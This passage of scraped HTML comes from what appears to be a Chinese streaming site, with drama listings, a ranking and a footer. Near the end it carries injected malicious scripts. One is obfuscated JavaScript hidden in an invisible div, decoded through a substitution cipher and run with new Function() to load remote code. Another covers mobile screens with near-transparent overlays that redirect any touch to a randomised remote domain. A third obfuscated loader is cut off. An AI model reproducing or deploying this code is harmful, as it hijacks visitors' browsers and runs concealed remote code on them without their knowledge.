data-original="https://pic.youkupic.com/upload/vod/20260122-1/b3488147ba8e89bd33ef78a3c5ae1fe0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278879.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手十一斗</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/278878.html" title="九尾藏不住" data-original="https://pic.youkupic.com/upload/vod/20260122-1/94a05a39ab3ae3ea58495bd62ed4101e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278878.html" title="九尾藏不住">九尾藏不住</a></p><p class="vodlist_sub">《保护我方城主大人》原班人马，讲述九尾狐的奇幻喜剧故事。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/278874.html" title="其实不是初恋" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4f3c936487ca07451aec9909b24bc2ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278874.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/278695.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/278695.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“唐玄奘”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="186511" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="替罪丫环" href="/detail/265804.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20250708-1/9ff18edc5a4cfdea88887390d9f1e8f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>994</span><h4 class="title">替罪丫环</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：全24集</span></p></div></a></li><li class="part_eone"><a href="/detail/274630.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>声渊</a></li><li class="part_eone"><a href="/detail/268155.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>乱码迷局</a></li><li class="part_eone"><a href="/detail/268329.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>铁血英魂</a></li><li class="part_eone"><a href="/detail/278141.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>秋雪漫过的冬天</a></li><li class="part_eone"><a href="/detail/268648.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>一刻千金</a></li><li class="part_eone"><a href="/detail/266860.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>半醒浮生</a></li><li class="part_eone"><a href="/detail/267044.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>华山论剑之九阴真经</a></li><li class="part_eone"><a href="/detail/275075.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>全员加速中之赏金猎人</a></li><li class="part_eone"><a href="/detail/278158.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;973</span>人民的选择</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="186511" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ksbszs.com/" title="星辰影院">星辰影院</a>提供免费高清电影、综艺节目、热血动漫、无删减电视剧在线观看</p ><p>Copyright © 2022 ksbszs.com All Rights Reserved</p><p>津ICP备0301977号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/141.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/142.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ksbszs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 